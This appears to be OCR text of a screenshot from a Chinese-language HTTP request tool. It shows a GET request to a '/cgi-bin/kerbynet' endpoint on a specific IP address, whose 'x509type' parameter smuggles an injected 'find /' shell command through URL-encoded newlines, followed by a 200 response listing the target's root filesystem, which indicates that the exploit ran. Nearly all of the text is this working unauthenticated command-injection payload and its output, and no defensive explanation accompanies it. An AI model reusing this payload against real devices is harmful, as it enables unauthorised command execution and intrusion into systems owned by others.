 Request
数据包扫描
美化
热加载
构造请求
1 GET /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type=%27%0Afind%20/%0A%27 HTTP/1.1
2 Host ? : 61.139.2.100
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.
0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,ak;q=0.8
9 Connection: close
Responses
超大响应
编码
完整响
cron
Aa
ab
.*
357 of 572
p://61.139.2.100/cgi-bin/ke...
1 HTTP/1.1 200 OK
2 Date: Sat, 14 Dec 2024 19:58:07 GMT
3 Server: Apache
4 Cache-Control: no-cache, must-revalidate
5 Pragma: no-cache
6 Connection: close
7 Content-Type: text/html; charset=ISO-8859-1
8 Content-Length: 5232847
9
10 /
11 /.rnd
12 /bin
13 /usr
14 /lib
15 /sbin
16 /tmp
17 /tmp/UpdateList
18 /tmp/ssl_scache.pag
19 /tmp/ssl_scache.dir
20 /tmp/spooler_log
21 /tmp/NB_STAT_out
22 /tmp/lastlogmsg
23 /tmp/CPUS
24 /tmp/smstsd
25 /tmp/.nginx
26 /tmp/router_err
27 /tmp/nb
28 /tmp/nb/Gateways
29 /tmp/shibboleth_httpdocs
30 /tmp/shibboleth_httpdocs/main.css
31 /tmp/shibboleth_httpdocs/logo.jpg
32 /tmp/L7
33 /tmp/L7/Data